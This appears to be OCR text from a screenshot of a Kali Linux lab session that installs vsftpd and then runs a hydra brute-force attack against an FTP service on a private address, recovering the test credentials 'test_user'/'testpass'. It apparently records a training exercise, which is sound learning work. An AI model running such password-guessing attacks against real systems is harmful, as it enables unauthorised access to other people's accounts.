 Kali Linux [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 11:16
kali@kali: ~
File Actions Edit View Help
└─$ sudo apt-get install vsftpd
Reading package lists... Done
Building dependency tree... Done
Reading state information... Done
The following NEW packages will be installed:
  vsftpd
0 upgraded, 1 newly installed, 0 to remove and 912 not upgraded.
Need to get 142 kB of archives.
After this operation, 352 kB of additional disk space will be used.
Get:1 http://kali.download/kali kali-rolling/main amd64 vsftpd amd64 3.0.3-13.1 [142 kB]
Fetched 142 kB in 1s (251 kB/s)
Preconfiguring packages ...
Selecting previously unselected package vsftpd.
(Reading database ... 396877 files and directories currently installed.)
Preparing to unpack .../vsftpd_3.0.3-13.1_amd64.deb ...
Unpacking vsftpd (3.0.3-13.1) ...
Setting up vsftpd (3.0.3-13.1) ...
/usr/lib/tmpfiles.d/vsftpd.conf:1: Line references path below legacy directory /var/run/, updating /var/run/vsftpd/empty → /run/vsftpd/empty; please update the tmpfiles.d/ dro
p-in file accordingly.
update-rc.d: We have no instructions for the vsftpd init script.
update-rc.d: It looks like a network service, we disable it.
Processing triggers for man-db (2.12.1-2) ...
Processing triggers for kali-menu (2024.3.1) ...
┌──(kali㉿kali)-[~]
└─$ service vsftpd start
┌──(kali㉿kali)-[~]
└─$ hydra -L users.txt -P passwords.txt 192.168.50.54 -t4 ftp
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these ***
 ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-09-20 11:14:31
[DATA] max 4 tasks per 1 server, overall 4 tasks, 132 login tries (l:11/p:12), ~33 tries per task
[DATA] attacking ftp://192.168.50.54:21/
[STATUS] 72.00 tries/min, 72 tries in 00:01h, 60 to do in 00:01h, 4 active
[21][ftp] host: 192.168.50.54   login: test_user   password: testpass
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-09-20 11:16:28
┌──(kali㉿kali)-[~]
└─$
KALI
CTRL (DESTRA)
22°C
Soleggiato
Cerca
64
11:16
20/09/2024